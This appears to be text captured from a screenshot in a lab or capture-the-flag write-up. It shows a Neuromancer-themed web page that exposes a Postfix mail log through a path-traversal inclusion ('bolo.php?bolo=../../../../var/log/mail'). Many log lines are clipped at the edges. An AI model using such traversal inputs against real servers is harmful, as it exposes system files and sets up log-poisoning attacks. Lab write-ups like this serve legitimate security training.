 10.1.0.6/turing-bolo/bolo.php?bolo=../../../../var/log/mail
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sponsored by: Hosaka - "Break the ICE"
サイバースペース・セブン
CYBERSPACE 7
ONO SENDAI
HOSAKA ELECTRONICS, INC. OF SENDAI JAPAN
********************************************************************* *********************************************************************
Jul 1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system Jul 1 19:10:42 straylight postfix/master[716]: terminating on signal 15 Jul 1 19:10:43
script[1945]: starting the Postfix mail system Jul 1 19:10:43 straylight postfix/master[1947]: daemon started -- version 3.1.8, configuration /etc/postfix Jul 3 20:26:50 strayl
script[732]: starting the Postfix mail system Jul 3 20:26:50 straylight postfix/master[734]: daemon started -- version 3.1.8, configuration /etc/postfix Sep 17 11:21:03 strayl
script[807]: starting the Postfix mail system Sep 17 11:21:03 straylight postfix/master[811]: daemon started -- version 3.1.8, configuration /etc/postfix Sep 17 11:22:42 stra
script[703]: starting the Postfix mail system Sep 17 11:22:42 straylight postfix/master[705]: daemon started -- version 3.1.8, configuration /etc/postfix Sep 17 11:41:40 stra
connect from unknown[unknown] Sep 17 11:41:40 straylight postfix/smtpd[1842]: lost connection after CONNECT from unknown[unknown] Sep 17 11:41:40 straylight po
disconnect from unknown[unknown] commands=0/0 Sep 17 11:45:00 straylight postfix/anvil[1848]: statistics: max connection rate 1/60s for (smtp:unknown) at Sep 17 11
straylight postfix/anvil[1848]: statistics: max connection count 1 for (smtp:unknown) at Sep 17 11:41:40 Sep 17 11:45:00 straylight postfix/anvil[1848]: statistics: max cach
Sep 17 11:48:56 straylight postfix/smtpd[2235]: connect from unknown[unknown] Sep 17 11:48:56 straylight postfix/smtpd[2235]: lost connection after CONNECT from u
11:48:56 straylight postfix/smtpd[2235]: disconnect from unknown[unknown] commands=0/0 Sep 17 11:49:42 straylight postfix/smtpd[2235]: connect from unknown[unk
straylight postfix/smtpd[2235]: lost connection after CONNECT from unknown[unknown] Sep 17 11:49:42 straylight postfix/smtpd[2235]: disconnect from unknown[unkno
11:49:42 straylight postfix/smtpd[2235]: connect from unknown[10.1.0.4] Sep 17 11:49:42 straylight postfix/smtpd[2235]: lost connection after CONNECT from unknown[
straylight postfix/smtpd[2235]: disconnect from unknown[10.1.0.4] commands=0/0 Sep 17 11:49:48 straylight postfix/smtpd[2235]: connect from unknown[10.1.0.4] Sep 1
postfix/smtpd[2283]: connect from unknown[10.1.0.4] Sep 17 11:49:49 straylight postfix/smtpd[2284]: connect from unknown[10.1.0.4] Sep 17 11:49:49 straylight postfix/
connection after UNKNOWN from unknown[10.1.0.4] Sep 17 11:49:49 straylight postfix/smtpd[2235]: disconnect from unknown[10.1.0.4] ehlo=2 starttls=1 auth=0/1 unk
Sep 17 11:49:49 straylight postfix/smtpd[2283]: SSL_accept error from unknown[10.1.0.4]: -1 Sep 17 11:49:49 straylight postfix/smtpd[2283]: warning: TLS library proble
routines:tls_process_client_hello:unknown protocol:../ssl/statem/statem_srvr.c:938: Sep 17 11:49:49 straylight postfix/smtpd[2283]: lost connection after STARTTLS from u